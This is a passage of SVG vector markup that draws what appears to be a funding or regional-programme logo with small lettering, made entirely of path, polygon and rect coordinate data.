d="M504.4,12.7V6.4h2.4c0.4,0,0.7,0,1,0.1c0.3,0,0.6,0.1,0.8,0.3c0.2,0.1,0.4,0.4,0.5,0.6c0.1,0.3,0.2,0.5,0.2,0.9 c0,0.5-0.2,1-0.5,1.4s-0.9,0.6-1.8,0.6h-1.6v2.5L504.4,12.7L504.4,12.7z M505.2,9.4h1.6c0.5,0,0.9-0.1,1.1-0.3s0.3-0.5,0.3-0.8 s-0.1-0.5-0.2-0.7s-0.3-0.3-0.5-0.4c-0.1,0-0.4-0.1-0.8-0.1h-1.6v2.3H505.2z"/> <polygon points="510.2,12.7 510.2,6.4 514.7,6.4 514.7,7.2 511,7.2 511,9.1 514.5,9.1 514.5,9.8 511,9.8 511,12 514.9,12  514.9,12.7     "/> <rect x="516.2" y="6.4" width="0.8" height="6.3"/> <path d="M517.8,12.7l2.4-6.3h0.9l2.6,6.3h-0.9l-0.7-1.9h-2.6l-0.7,1.9H517.8z M519.6,10.1h2.1L521,8.4c-0.2-0.5-0.3-1-0.4-1.3 c-0.1,0.4-0.2,0.8-0.3,1.2L519.6,10.1z"/> </g> </g> <g> <g> <path d="M196.7,51.1l11.1-9.4c1.1-0.9,2-1.8,2.8-2.5c0.8-0.8,1.4-1.5,1.9-2.1c0.5-0.7,0.8-1.3,1-2c0.2-0.6,0.3-1.3,0.3-2.1 c0-1.6-0.5-2.8-1.5-3.7c-1-0.9-2.2-1.3-3.7-1.3s-2.8,0.4-3.9,1.2c-1.1,0.8-2.3,2-3.6,3.6l-4-3.1c0.8-1.1,1.6-2,2.4-2.9 c0.8-0.9,1.7-1.6,2.6-2.1c0.9-0.6,2-1,3.1-1.3s2.4-0.5,3.9-0.5c1.6,0,3,0.2,4.3,0.7s2.4,1.1,3.4,2c0.9,0.8,1.7,1.9,2.2,3 c0.5,1.2,0.8,2.5,0.8,3.9v0.1c0,1.3-0.2,2.4-0.5,3.4s-0.9,2-1.5,3c-0.7,1-1.6,1.9-2.6,2.9c-1.1,1-2.3,2-3.7,3.2l-6.6,5.5H220v5 h-23.4L196.7,51.1L196.7,51.1z"/> <path d="M239.5,55.6c-2.5,0-4.8-0.4-6.8-1.3c-2.1-0.9-3.8-2.1-5.3-3.6s-2.6-3.3-3.5-5.3c-0.8-2-1.2-4.2-1.2-6.4v-0.1 c0-2.3,0.4-4.4,1.2-6.4s2-3.8,3.5-5.3s3.3-2.7,5.4-3.6c2.1-0.9,4.3-1.3,6.8-1.3s4.8,0.4,6.8,1.3c2.1,0.9,3.8,2.1,5.3,3.6 s2.6,3.3,3.5,5.3c0.8,2,1.2,4.2,1.2,6.4V39c0,2.3-0.4,4.4-1.2,6.4s-2,3.8-3.5,5.3s-3.3,2.7-5.4,3.6 C244.3,55.1,242,55.6,239.5,55.6 M239.6,50.3c1.6,0,3.1-0.3,4.4-0.9c1.3-0.6,2.5-1.4,3.4-2.4c1-1,1.7-2.2,2.2-3.6 c0.5-1.4,0.8-2.9,0.8-4.4v-0.1c0-1.6-0.3-3.1-0.8-4.5s-1.3-2.6-2.3-3.6s-2.1-1.9-3.5-2.5c-1.3-0.6-2.8-0.9-4.4-0.9 c-1.6,0-3.1,0.3-4.4,0.9c-1.3,0.6-2.5,1.4-3.4,2.4s-1.7,2.2-2.2,3.6c-0.5,1.4-0.8,2.9-0.8,4.4v0.1c0,1.6,0.3,3.1,0.8,4.5 s1.3,2.6,2.3,3.7c1,1,2.1,1.9,3.5,2.5C236.5,50,238,50.3,239.6,50.3"/> <path d="M258.7,51.1l11.1-9.4c1.1-0.9,2-1.8,2.8-2.5c0.8-0.8,1.4-1.5,1.9-2.1c0.5-0.7,0.8-1.3,1-2c0.2-0.6,0.3-1.3,0.3-2.1 c0-1.6-0.5-2.8-1.5-3.7c-1-0.9-2.2-1.3-3.7-1.3s-2.8,0.4-3.9,1.2c-1.1,0.8-2.3,2-3.6,3.6l-4-3.1c0.8-1.1,1.6-2,2.4-2.9 s1.7-1.6,2.6-2.1c0.9-0.6,2-1,3.1-1.3s2.4-0.5,3.9-0.5c1.6,0,3,0.2,4.3,0.7s2.4,1.1,3.4,2c0.9,0.8,1.7,1.9,2.2,3 c0.5,1.2,0.8,2.5,0.8,3.9v0.1c0,1.3-0.2,2.4-0.5,3.4s-0.9,2-1.5,3c-0.7,1-1.6,1.9-2.6,2.9c-1.1,1-2.3,2-3.7,3.2l-6.6,5.5H282v5 h-23.4L258.7,51.1L258.7,51.1z"/> <path d="M301.5,55.6c-2.5,0-4.8-0.4-6.8-1.3c-2.1-0.9-3.8-2.1-5.3-3.6s-2.6-3.3-3.5-5.3c-0.8-2-1.2-4.2-1.2-6.4v-0.1 c0-2.3,0.4-4.4,1.2-6.4c0.8-2,2-3.8,3.5-5.3s3.3-2.7,5.4-3.6s4.3-1.3,6.8-1.3s4.8,0.4,6.8,1.3c2.1,0.9,3.8,2.1,5.3,3.6 s2.6,3.3,3.5,5.3c0.8,2,1.2,4.2,1.2,6.4V39c0,2.3-0.4,4.4-1.2,6.4c-0.8,2-2,3.8-3.5,5.3s-3.3,2.7-5.4,3.6 C306.3,55.1,304,55.6,301.5,55.6 M301.6,50.3c1.6,0,3.1-0.3,4.4-0.9c1.3-0.6,2.5-1.4,3.4-2.4c1-1,1.7-2.2,2.2-3.6 c0.5-1.4,0.8-2.9,0.8-4.4v-0.1c0-1.6-0.3-3.1-0.8-4.5s-1.3-2.6-2.3-3.6s-2.1-1.9-3.5-2.5c-1.3-0.6-2.8-0.9-4.4-0.9 s-3.1,0.3-4.4,0.9s-2.5,1.4-3.4,2.4s-1.7,2.2-2.2,3.6c-0.5,1.4-0.8,2.9-0.8,4.4v0.1c0,1.6,0.3,3.1,0.8,4.5s1.3,2.6,2.3,3.7 c1,1,2.1,1.9,3.5,2.5C298.5,50,300,50.3,301.6,50.3"/> <path d="M200.2,12.2c-0.2,0-0.4,0-0.6,0v1.9c0.4,0,0.8,0.1,1.2,0.2v1.1h-4.1v-1.1c0.4-0.1,0.8-0.1,1.2-0.2V7.6 c-0.4,0-0.8-0.1-1.2-0.2V6.3h1.1c0.4,0,1.6-0.1,2.6-0.1c2.2,0,3.4,1,3.4,2.8C203.7,10.8,202.4,12.2,200.2,12.2 M200.2,7.7 c-0.2,0-0.4,0-0.6,0v3c0.2,0,0.3,0,0.5,0c1.1,0,1.8-0.6,1.8-1.6C201.9,8.3,201.4,7.7,200.2,7.7 M208.6,15.5 c-2.8,0-4.1-1.8-4.1-4.6c0-3,2-4.8,4.4-4.8s4.1,1.5,4.1,4.6C213.1,13.7,211.1,15.5,208.6,15.5 M208.8,7.8c-1.2,0-2.4,1-2.4,3 c0,1.9,0.8,3.2,2.4,3.2c1.2,0,2.4-0.9,2.4-3.1C211.2,8.9,210.3,7.8,208.8,7.8 M219,15.4l-2.2-3.7h-0.2v2.5 c0.3,0,0.5,0.1,0.8,0.1v1.1h-3.7v-1.1c0.3-0.1,0.8-0.1,1.2-0.2V7.6c-0.4,0-0.8-0.1-1.2-0.2V6.3h1c0.4,0,1.6-0.1,2.7-0.1 c2,0,3.3,0.7,3.3,2.6c0,1.3-0.9,2.2-2.1,2.5c0.2,0.2,0.3,0.4,0.5,0.7l1.4,2.2c0.3,0,0.6,0.1,0.9,0.1v1.1 C221.3,15.4,219,15.4,219,15.4z M217.2,7.7c-0.2,0-0.5,0-0.7,0v2.6c0.1,0,0.4,0,0.6,0c1.1,0,1.7-0.5,1.7-1.4 C218.9,8.1,218.4,7.7,217.2,7.7 M227.5,8.9c-0.1-0.4-0.1-0.8-0.2-1.1H226v6.4c0.4,0,0.8,0.1,1.2,0.2v1.1h-4.1v-1.1 c0.4-0.1,0.8-0.1,1.2-0.2V7.8h-1.4c0,0.3-0.1,0.7-0.2,1.1h-1.3V6.3h7.4v2.6H227.5z M237.6,7.6v4.3c0,2.4-1.3,3.6-3.7,3.6 c-2.9,0-3.5-1.6-3.5-3.3V7.6c-0.3,0-0.6-0.1-0.8-0.1V6.3h3.6v1.1c-0.3,0.1-0.7,0.1-1,0.1v4.6c0,1.1,0.4,1.9,1.9,1.9 c1.3,0,1.9-0.6,1.9-2.1V7.6c-0.3,0-0.7-0.1-1-0.1V6.3h3.5v1.1C238.2,7.5,237.9,7.6,237.6,7.6 M246.7,11.9V15 c-0.9,0.4-2,0.6-3.1,0.6c-2.9,0-4.6-1.7-4.6-4.5c0-2.9,1.9-4.9,5-4.9c0.8,0,1.7,0.1,2.5,0.3V9h-1.3c-0.1-0.4-0.1-0.7-0.2-1.1 c-0.4-0.1-0.8-0.1-1.1-0.1c-1.8,0-3,1.1-3,3.2c0,1.9,1,3,2.9,3c0.4,0,0.8-0.1,1.1-0.2v-1.9c-0.4,0-0.8-0.1-1.1-0.2v-1.1h3.7v1.1 C247.2,11.8,246.9,11.8,246.7,11.9 M253,15.4v-1.1c0.3-0.1,0.6-0.1,1-0.1l-0.4-1.1h-3.3l-0.4,1.1c0.3,0,0.7,0.1,1,0.1v1.1h-3.4 v-1.1c0.2-0.1,0.5-0.1,0.7-0.1l2.8-7.8h2.1l2.8,7.8c0.2,0,0.5,0.1,0.7,0.1v1.1H253z M252.3,9.5c-0.2-0.5-0.3-0.9-0.4-1.4l0,0 c-0.1,0.5-0.2,1-0.4,1.5l-0.8,2.2h2.4L252.3,9.5z M256.9,15.4v-1.1c0.4-0.1,0.8-0.1,1.2-0.2V7.6c-0.4,0-0.8-0.1-1.2-0.2V6.3h4.1 v1.1c-0.4,0.1-0.8,0.1-1.2,0.2V14h1.7c0-0.3,0.1-0.7,0.2-1.1h1.3v2.5H256.9z"/> <path d="M169.5,6.6c-8,3.2-13,11.5-13,24.3v19.5c0,0,1.6-12.5,13-16.1V6.6z"/> <path d="M173.4,36.2c-4.6,0.9-11.4,4.7-13.5,9.9c10-12.1,30.3-0.4,31.2-23.2c0.3-7.2,0.3-16.1,0.3-16.1 c-10.6,0.6-18.1,3.4-18.1,3.4v26H173.4z"/> <path d="M172.1,42.8c0,0-10.8,0.9-11.7,7.1c-0.7,4.8,11.7,5,11.7,5V42.8z"/> </g> </g> <g> <path d="M0,64.8h1.4c0.8,0,1.2,0.5,1.2,1.1S2.2,67,1.4,67H0.7v1.2h0.4v0.3H0v-0.3h0.3V65H0V64.8z M1.4,66.8     c0.6,0,0.9-0.3,0.9-0.8S2,65.2,1.4,65.2H0.7v1.7L1.4,66.8L1.4,66.8z"/> <path d="M4.4,67H3.6v1.3H4v0.3H2.9v-0.3h0.3v-3.2H2.9v-0.3h1.4c0.8,0,1.2,0.5,1.2,1.1c0,0.5-0.3,0.9-0.8,1l0.8,1.3H6v0.3H5.4     L4.4,67z M4.3,66.7c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8H3.6v1.6C3.6,66.7,4.3,66.7,4.3,66.7z"/> <path d="M6.1,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9S9,68.6,8,68.6S6.1,67.8,6.1,66.7 M9.6,66.7     c0-0.9-0.7-1.6-1.5-1.6c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6C8.9,68.3,9.6,67.6,9.6,66.7"/> <path d="M13.5,68.1c-0.3,0.3-0.7,0.5-1.2,0.5c-1,0-1.9-0.7-1.9-1.9c0-1.1,0.8-1.9,1.9-1.9c0.5,0,0.9,0.2,1.1,0.5v-0.4h0.3v1h-0.3     c-0.1-0.5-0.5-0.7-1.1-0.7c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6c0.6,0,0.9-0.2,1.2-0.4v-0.8h-1.1v-0.3h1.5v1.8h-0.3L13.5,68.1     L13.5,68.1z"/> <path d="M15.8,67H15v1.3h0.4v0.3h-1.1v-0.3h0.3v-3.2h-0.3v-0.3h1.4c0.8,0,1.2,0.5,1.2,1.1c0,0.5-0.3,0.9-0.8,1l0.8,1.3h0.3v0.3     h-0.6L15.8,67z M15.7,66.7c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8H15v1.6C15,66.7,15.7,66.7,15.7,66.7z"/> <path d="M21.2,68.6h-1v-0.3h0.4l-0.3-0.7h-1.7l-0.3,0.7h0.4v0.3h-1v-0.3H18l1.2-3.2h-0.3v-0.3H20v0.3h-0.3l1.2,3.2h0.3V68.6     L21.2,68.6z M18.7,67.3h1.5l-0.7-2.1L18.7,67.3z"/> <polygon points="25.6,68.6 24.6,68.6 24.6,68.3 24.9,68.3 24.9,65.4 23.6,67.4 23.5,67.4 22.2,65.4 22.2,68.3 22.5,68.3 22.5,68.6 21.5,68.6 21.5,68.3 21.8,68.3 21.8,65.1 21.5,65.1 21.5,64.8 22.2,64.8 23.6,67 24.9,64.8 25.6,64.8 25.6,65.1 25.3,65.1 25.3,68.3 25.6,68.3    "/> <path d="M29.5,68.6h-1v-0.3h0.4l-0.3-0.7h-1.7l-0.3,0.7H27v0.3h-1v-0.3h0.3l1.2-3.2h-0.3v-0.3h1.1v0.3H28l1.2,3.2h0.3V68.6     L29.5,68.6z M27,67.3h1.5l-0.7-2.1L27,67.3z"/> <path d="M30.7,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9s-0.9,1.9-1.9,1.9C31.6,68.6,30.7,67.8,30.7,66.7 M34.2,66.7     c0-0.9-0.7-1.6-1.5-1.6c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6C33.5,68.3,34.2,67.6,34.2,66.7"/> <path d="M34.9,64.8h1.4c0.8,0,1.2,0.5,1.2,1.1S37.1,67,36.3,67h-0.7v1.2H36v0.3h-1.1v-0.3h0.3V65h-0.3V64.8z M36.3,66.8     c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8h-0.7v1.7L36.3,66.8L36.3,66.8z"/> <polygon points="40.1,65.1 38.5,65.1 38.5,66.5 40,66.5 40,66.8 38.5,66.8 38.5,68.3 40.2,68.3 40.2,67.7 40.5,67.7 40.5,68.6 37.8,68.6 37.8,68.3 38.1,68.3 38.1,65.1 37.8,65.1 37.8,64.8 40.4,64.8 40.4,65.6 40.1,65.6    "/> <path d="M42.4,67h-0.8v1.3H42v0.3h-1.1v-0.3h0.3v-3.2h-0.3v-0.3h1.4c0.8,0,1.2,0.5,1.2,1.1c0,0.5-0.3,0.9-0.8,1l0.8,1.3h0.3v0.3     h-0.6L42.4,67z M42.3,66.7c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8h-0.7v1.6C41.6,66.7,42.3,66.7,42.3,66.7z"/> <path d="M47.7,68.6h-1v-0.3H47l-0.3-0.7H45l-0.3,0.7h0.4v0.3h-1v-0.3h0.3l1.2-3.2h-0.3v-0.3h1.1v0.3h-0.3l1.2,3.2h0.3L47.7,68.6     L47.7,68.6z M45.2,67.3h1.5L46,65.2L45.2,67.3z"/> <path d="M49.6,64.8c0.5,0,0.9,0.2,1.2,0.5v-0.5h0.3v1h-0.3c-0.1-0.5-0.6-0.8-1.2-0.8c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6     c0.5,0,1-0.2,1.3-0.6l0.3,0.2c-0.4,0.5-0.9,0.7-1.5,0.7c-1.1,0-1.9-0.8-1.9-1.9C47.8,65.6,48.6,64.8,49.6,64.8"/> <polygon points="51.5,64.8 52.6,64.8 52.6,65.1 52.2,65.1 52.2,68.3 52.6,68.3 52.6,68.6 51.5,68.6 51.5,68.3 51.9,68.3 51.9,65.1 51.5,65.1    "/> <path d="M52.9,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9s-0.9,1.9-1.9,1.9C53.8,68.6,52.9,67.8,52.9,66.7 M56.4,66.7     c0-0.9-0.7-1.6-1.5-1.6c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6C55.7,68.3,56.4,67.6,56.4,66.7"/> <polygon points="60.6,65.1 60.3,65.1 60.3,68.6 60.1,68.6 57.8,65.4 57.8,68.3 58.1,68.3 58.1,68.6 57.1,68.6 57.1,68.3 57.4,68.3 57.4,65.1 57.1,65.1 57.1,64.8 57.8,64.8 60,67.9 60,65.1 59.6,65.1 59.6,64.8 60.6,64.8    "/> <path d="M64.3,68.6h-1v-0.3h0.4l-0.3-0.7h-1.7l-0.3,0.7h0.4v0.3h-1v-0.3h0.3l1.2-3.2H62v-0.3h1.1v0.3h-0.3l1.2,3.2h0.3V68.6     L64.3,68.6z M61.8,67.3h1.5l-0.7-2.1L61.8,67.3z"/> <polygon points="64.6,64.8 65.7,64.8 65.7,65.1 65.3,65.1 65.3,68.3 66.8,68.3 66.8,67.7 67.1,67.7 67.1,68.6 64.6,68.6 64.6,68.3 65,68.3 65,65.1 64.6,65.1    "/> <path d="M69.9,67h-0.8v1.3h0.4v0.3h-1.1v-0.3h0.3v-3.2h-0.3v-0.3h1.4c0.8,0,1.2,0.5,1.2,1.1c0,0.5-0.3,0.9-0.8,1l0.8,1.3h0.3v0.3     h-0.6L69.9,67z M69.8,66.7c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8h-0.7v1.6C69.1,66.7,69.8,66.7,69.8,66.7z"/> <polygon points="74.1,65.1 72.5,65.1 72.5,66.5 74,66.5 74,66.8 72.5,66.8 72.5,68.3 74.1,68.3 74.1,67.7 74.4,67.7 74.4,68.6 71.8,68.6 71.8,68.3 72.1,68.3 72.1,65.1 71.8,65.1 71.8,64.8 74.4,64.8 74.4,65.6 74.1,65.6    "/> <path d="M77.9,68.1c-0.3,0.3-0.7,0.5-1.2,0.5c-1,0-1.9-0.7-1.9-1.9c0-1.1,0.8-1.9,1.9-1.9c0.5,0,0.9,0.2,1.1,0.5v-0.4h0.3v1h-0.3     c-0.1-0.5-0.5-0.7-1.1-0.7c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6c0.6,0,0.9-0.2,1.2-0.4v-0.8h-1.1v-0.3h1.5v1.8H78L77.9,68.1     L77.9,68.1z"/> <polygon points="78.8,64.8 79.8,64.8 79.8,65.1 79.5,65.1 79.5,68.3 79.8,68.3 79.8,68.6 78.8,68.6 78.8,68.3 79.1,68.3 79.1,65.1 78.8,65.1    "/> <path d="M80.2,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9s-0.9,1.9-1.9,1.9C81,68.6,80.2,67.8,80.2,66.7 M83.6,66.7     c0-0.9-0.7-1.6-1.5-1.6c-0.9,0-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6C82.9,68.3,83.6,67.6,83.6,66.7"/> <polygon points="87.9,65.1 87.5,65.1 87.5,68.6 87.3,68.6 85,65.4 85,68.3 85.4,68.3 85.4,68.6 84.3,68.6 84.3,68.3 84.7,68.3 84.7,65.1 84.3,65.1 84.3,64.8 85,64.8 87.2,67.9 87.2,65.1 86.8,65.1 86.8,64.8 87.9,64.8    "/> <path d="M91.5,68.6h-1v-0.3h0.4l-0.3-0.7h-1.7l-0.3,0.7H89v0.3h-1v-0.3h0.3l1.2-3.2h-0.3v-0.3h1.1v0.3H90l1.2,3.2h0.3     C91.5,68.3,91.5,68.6,91.5,68.6z M89,67.3h1.5l-0.7-2.1L89,67.3z"/> <polygon points="91.9,64.8 92.9,64.8 92.9,65.1 92.6,65.1 92.6,68.3 94,68.3 94,67.7 94.3,67.7 94.3,68.6 91.9,68.6 91.9,68.3 92.2,68.3 92.2,65.1 91.9,65.1    "/> <path d="M95.6,64.8h1.3c1.2,0,2,0.8,2,1.9s-0.7,1.9-2,1.9h-1.3v-0.3H96v-3.2h-0.3L95.6,64.8L95.6,64.8z M96.9,68.3     c1.1,0,1.6-0.7,1.6-1.6s-0.5-1.6-1.6-1.6h-0.5v3.1C96.3,68.3,96.9,68.3,96.9,68.3z"/> <path d="M99.3,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9s-0.9,1.9-1.9,1.9C100.1,68.6,99.3,67.8,99.3,66.7 M102.7,66.7     c0-0.9-0.7-1.6-1.5-1.6s-1.5,0.7-1.5,1.6s0.7,1.6,1.5,1.6C102.1,68.3,102.7,67.6,102.7,66.7"/> <polygon points="108,65.1 107.7,65.1 107.7,68.6 107.5,68.6 105.1,65.4 105.1,68.3 105.5,68.3 105.5,68.6 104.5,68.6 104.5,68.3 104.8,68.3 104.8,65.1 104.5,65.1 104.5,64.8 105.2,64.8 107.4,67.9 107.4,65.1 107,65.1 107,64.8 108,64.8    "/> <path d="M108.4,66.7c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.8,1.9,1.9s-0.9,1.9-1.9,1.9C109.2,68.6,108.4,67.8,108.4,66.7 M111.8,66.7c0-0.9-0.7-1.6-1.5-1.6c-0.9,0-1.5,0.7-1.5,1.6s0.6,1.6,1.5,1.6C111.1,68.3,111.8,67.6,111.8,66.7"/> <path d="M114,67h-0.8v1.3h0.4v0.3h-1.1v-0.3h0.3v-3.2h-0.3v-0.3h1.4c0.8,0,1.2,0.5,1.2,1.1c0,0.5-0.3,0.9-0.8,1l0.8,1.3h0.3v0.3     H115L114,67z M113.9,66.7c0.6,0,0.9-0.3,0.9-0.8s-0.3-0.8-0.9-0.8h-0.7v1.6C113.2,66.7,113.9,66.7,113.9,66.7z"/> <polygon points="118.2,65.1 117.3,65.1 117.3,68.3 117.7,68.3 117.7,68.6 116.6,68.6 116.6,68.3 116.9,68.3 116.9,65.1 116,65.1 116,65.6 115.7,65.6 115.7,64.8 118.5,64.8 118.5,65.6 118.2,65.6    "/> <polygon points="121.2,65.1 119.6,65.1 119.6,66.5 121.1,66.5 121.1,66.8 119.6,66.8 119.6,68.3 121.3,68.3 121.3,67.7 121.5,67.7 121.5,68.6 118.9,68.6 118.9,68.3 119.2,68.3 119.2,65.1 118.9,65.1 118.9,64.8 121.5,64.8 121.5,65.6 121.2,65.6    "/> <path d="M28.6,8.9c0,8.5,7.3,12.5,12.9,8.2c1.5-0.9,2.4-2.7,2.4-4.6v-0.1c0-0.1,0-0.3,0-0.4c0.7,1.1,1.1,2.5,1.1,4     c0,6-6.5,9.2-13,6.9c-3.7-2.2-6-6-6-10.5v-0.1c0-3.5,1.5-6.7,3.9-8.9C29,5.1,28.6,7,28.6,8.9 M65.5,6.8c1.8,0,3,0.9,3,2.5     C70.4,8.7,71,7.5,71,6.2c0-3.7-4.1-5.7-8.7-5.7H54v6.3H65.5L65.5,6.8z M51.9,12.4c0,6.8-5.5,12.2-12.6,12.4     c4.8-0.2,7.9-4.2,7.9-8.8v-0.1C47.2,11.2,44,7,39,7c-3,0-4.9,2.5-4.9,5.3v0.1c0,2.8,1.9,5.3,4.9,5.4c-5-0.1-8.2-4.2-8.2-8.9V8.8     c0-4.6,3.1-8.8,8.1-8.8H39C46.3,0,51.9,5.4,51.9,12.4L51.9,12.4L51.9,12.4z M7.9,0.5H0l15.9,23.8h7.9L7.9,0.5z M15.9,0.5h7.9     v19.2L15.9,8V0.5z M0,5.4v18.9h7.9V17L0,5.4z M73,18l4.3,6.3h-9.1l-3.1-4.7c2.6-0.1,5.4-0.5,7.5-1.4C72.7,18.1,72.9,18.1,73,18 M71.7,16.2c2.8-1.2,4.7-3.8,4.7-7.3v0c0-2.4-0.7-4.2-2.2-5.6c-1.5-1.5-3.8-2.5-7.4-2.7c-0.3,0-0.7,0-1.1,0h-0.1     c0.4,0,0.8,0,1.2,0c3.9,0.3,6.3,2.1,6.3,5.5v0.2c0,3.6-2.8,5.6-7.4,5.6h-2v5.7C63.7,17.5,69,17.4,71.7,16.2 M77.4,0.5h22v6.2h-22     V0.5z M101.2,6.8h20.2V0.5h-20.2V6.8z M101.2,18.1h20.2v6.2h-20.2V18.1z M54.1,24.3H62v-15h-7.9V24.3z M92.4,24.3h-7.9v-15h7.9     V24.3z M101.2,15.5H117V9.3h-15.8V15.5z"/> <rect x="61.4" y="50.3" width="25.3" height="7.9"/> <path d="M73.8,42c5.9-4.2,9.2-14.4,0.8-14.4c6.9,0,11.8,4.1,11.8,9.8v0.1c0,4.6-2.4,7.1-6,9.4L80,47.1H66.1L73.8,42z"/> <path d="M93.7,32c-3.1,2.8-4.9,6.8-4.9,11.3v0.1c0,5.7,3,10.6,7.7,13.3c8.1,2.9,16.4-1.2,16.4-8.8c0-1.9-0.5-3.7-1.4-5.1     c0,0.2,0,0.3,0,0.5v0.1c0,2.4-1.1,4.7-3.1,5.8C101.2,54.6,92,49.6,92,38.8C92,36.5,92.6,34.1,93.7,32"/> <path d="M121.5,43.3c0,8.6-6.9,15.4-16,15.7c6.1-0.2,9.9-5.4,9.9-11.1v-0.1c0-5.9-4-11.2-10.4-11.2c-3.8,0-6.2,3.2-6.2,6.7v0.1     c0,3.5,2.4,6.7,6.2,6.8c-6.3-0.1-10.3-5.4-10.3-11.2v-0.1c0-5.8,4-11.1,10.3-11.1h0.1C114.5,27.6,121.5,34.5,121.5,43.3     L121.5,43.3L121.5,43.3z"/> <path d="M15.6,32.8c0.7-3.6-3-5.4-6.7-4.7c-3.7,0.9-6.3,3-8.9,6.1l6.6,5.6c2.5-2.7,4.1-3.7,5.8-3.7c0.6,0,1.2,0.1,1.6,0.4     C14.8,35.2,15.4,33.9,15.6,32.8"/> <rect x="0.1" y="50.3" width="25.3" height="7.9"/> <path d="M4.8,47.1h13.9l0.3-0.2c3.6-2.3,6-4.8,6-9.4v-0.1c0-5.7-4.9-9.8-11.8-9.8c8.5,0,5.1,10.1-0.8,14.4L4.8,47.1z"/> <path d="M30.7,38.8c0,10.8,9.2,15.8,16.3,10.4c1.9-1.2,3.1-3.4,3.1-5.8v-0.1c0-0.2,0-0.3,0-0.5c0.9,1.4,1.4,3.2,1.4,5.1     c0,7.6-8.3,11.7-16.4,8.8c-4.7-2.7-7.7-7.6-7.7-13.3v-0.1c0-4.5,1.9-8.5,4.9-11.3C31.3,34.1,30.7,36.5,30.7,38.8"/> <path d="M60.2,43.2c0-8.7-7.1-15.6-16.4-15.6h-0.1c-6.3,0-10.3,5.3-10.3,11.1v0.1c0,5.9,4,11.2,10.3,11.2c-3.8,0-6.2-3.2-6.2-6.8     v-0.1c0-3.5,2.4-6.7,6.2-6.7c6.4,0,10.4,5.3,10.4,11.2v0.1c0,5.7-3.8,10.9-9.9,11.1C53.3,58.7,60.2,51.9,60.2,43.2L60.2,43.2     L60.2,43.2z"/> <path d="M75.3,36.5c-0.4-0.2-1-0.4-1.6-0.4c-1.7,0-3.3,1.1-5.8,3.7l-6.6-5.6c2.6-3.2,5.2-5.3,8.9-6.1c3.7-0.7,7.3,1.1,6.7,4.7     C76.7,33.9,76.1,35.2,75.3,36.5"/> </g> </g> <g> <polygon points="448.9,44.2 448.9,38.1 453,38.1 453,38.8 449.7,38.8 449.7,40.7 452.6,40.7 452.6,41.4 449.7,41.4 449.7,44.2  "/> <path d="M456.8,44.2v-0.6c-0.3,0.5-0.8,0.7-1.4,0.7c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.4-0.2-0.5-0.4s-0.2-0.3-0.2-0.6    c0-0.1,0-0.4,0-0.7v-2.7h0.7v2.4c0,0.4,0,0.7,0,0.8c0,0.2,0.1,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.6,0.2c0.2,0,0.4-0.1,0.6-0.2    c0.2-0.1,0.3-0.3,0.4-0.5s0.1-0.5,0.1-0.9v-2.3h0.7v4.4L456.8,44.2L456.8,44.2z"/> <path d="M458.7,44.2v-4.4h0.7v0.6c0.3-0.5,0.8-0.7,1.4-0.7c0.3,0,0.5,0,0.7,0.1s0.4,0.2,0.5,0.4s0.2,0.3,0.2,0.5    c0,0.1,0,0.4,0,0.7v2.7h-0.7v-2.7c0-0.3,0-0.5-0.1-0.7s-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.6,0.1-0.8,0.3    c-0.2,0.2-0.3,0.6-0.3,1.1V44C459.4,44.2,458.7,44.2,458.7,44.2z"/> <path d="M466.2,44.2v-0.6c-0.3,0.4-0.7,0.7-1.2,0.7c-0.3,0-0.7-0.1-1-0.3s-0.5-0.5-0.7-0.8s-0.2-0.7-0.2-1.2    c0-0.4,0.1-0.8,0.2-1.2s0.4-0.6,0.7-0.8c0.3-0.2,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2s0.4,0.3,0.5,0.4v-2.2h0.7v6.1    C466.9,44.2,466.2,44.2,466.2,44.2z M463.9,42c0,0.6,0.1,1,0.4,1.3c0.2,0.3,0.5,0.4,0.8,0.4s0.6-0.1,0.8-0.4    c0.2-0.3,0.3-0.7,0.3-1.2c0-0.6-0.1-1-0.3-1.3c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.4C464,41,463.9,41.4,463.9,42"/> <path d="M467.8,42c0-0.8,0.2-1.4,0.7-1.8c0.4-0.3,0.8-0.5,1.4-0.5s1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6c0,0.6-0.1,1-0.3,1.3    c-0.2,0.3-0.4,0.6-0.7,0.8c-0.3,0.2-0.7,0.3-1.1,0.3c-0.6,0-1.1-0.2-1.5-0.6S467.8,42.7,467.8,42 M468.6,42c0,0.6,0.1,1,0.4,1.3    c0.2,0.3,0.6,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.7,0.4-1.3c0-0.5-0.1-1-0.4-1.2c-0.2-0.3-0.6-0.4-0.9-0.4    c-0.4,0-0.7,0.1-0.9,0.4C468.7,41,468.6,41.4,468.6,42"/> <polygon points="475.2,44.2 475.2,38.1 479.6,38.1 479.6,38.8 476,38.8 476,40.7 479.4,40.7 479.4,41.4 476,41.4 